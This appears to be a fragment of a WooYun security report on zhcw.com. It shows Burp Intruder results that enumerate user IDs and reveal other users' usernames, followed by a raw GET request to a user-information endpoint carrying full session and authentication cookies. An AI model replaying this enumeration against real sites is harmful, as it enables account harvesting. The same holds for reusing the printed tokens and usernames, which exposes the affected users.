 Request Payload Status Error Timeout Length <span> Comment
2238 3237 200 6602 ycx0213
3473 4472 200 6605 ycs8773095
3093 4092 200 6508 ybq186
1084 2083 200 6606 ybbheeqgnui
2969 3968 200 6601 yb0124
1173 2172 200 6606 yaolong5203
2513 3512 200 6606 yanzi333333
782 1781 200 6513 yanning2013
312 1311 200 6752 yangxue789
679 1678 200 6606 yangxiaodie
Request Response
Raw Params Headers Hex
GET http://tzds.zhcw.com/home/plug.php?doac=ucenter-information HTTP/1.1
Host: tzds.zhcw.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:41.0) Gecko/20100101 Firefox/41.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://tzds.zhcw.com/home/plug.php?doac=ucenter
Cookie: visit=18950496118; SSCSum=3; Hm_lvt_692bd5f9c07d3ebd0063062fb0d7622f=1447035552; Hm_lpvt_692bd5f9c07d3ebd0063062fb0d7622f=1447039293; __utma=101746250.411586484.1447035552.1447035552.1447035552.1;
__utmb=101746250.9.10.1447035552; __utmc=101746250; __utmz=101746250.1447035552.1.1.utmcsr=wooyun.org|utmccn=(referral)|utmcmd=referral|utmcct=/corps/page/42; bfd_s=101746250.10133312.1447035552695;
tmc=8.101746250.14948587.1447035552698.1447038375434.1447039293701; tma=101746250.14948587.1447035552698.1447035552698.1447035552698.1; tmd=8.101746250.14948587.1447035552698.;
bfd_g=a761c81f66bd077100004c280004b75255264a9e; PHPSESSID=1e0d0645f553277564c8c6df99f7eadc; uchome_seccode=f782I6IwhOnBfFv7SbIvxqA47F8%2FcXGBBwA%2FJa%2FbY5jx; _ga=GA1.2.411586484.1447035552;
QhGG_75da_saltkey=croXbo3r; QhGG_75da_lastvisit=1447032161; QhGG_75da_sid=Wq59Q2; QhGG_75da_lastact=1447037722%09sync.php%09; uchome_seccode_flag=1; pgv_pvi=6597168706; pgv_info=ssi=s452947232;
uchome_bingtype=0; uchome_updateunameflag=0; __utmt=1; __utma=157259902.411586484.1447035552.1447039317.1447039317.1; __utmb=157259902.7.10.1447039317; __utmc=157259902;
__utmz=157259902.1447039317.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none); uchome__refer=111;
uchome_auth=6f18zC5qg4Keuh4e%2B1I5ygKcLoLbQAVPwBtObo%2BQsZPUKBKktWDVO8juZdmk4QgvV88y6%2BfFNJlr1d%2B9kRpSesM45wMJdtJHDQ; uchome_loginuser=18950496118; uchome_loginuserid=2083
Connection: close
www.wooyun.org